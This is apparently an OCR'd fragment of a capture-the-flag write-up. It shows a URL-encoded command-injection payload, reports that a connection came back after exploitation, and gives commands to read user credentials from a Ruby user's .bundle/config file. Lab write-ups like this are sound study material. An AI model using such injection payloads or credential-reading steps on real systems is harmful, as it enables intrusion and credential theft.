
%2d%69%22%5d%29%3b%27%60
Note: We got a connection back. The vulnerability
has successfully been exploited
Extra
1. You may find user credentials in
.bundle/config
cd /home/ruby/.bundle
cat config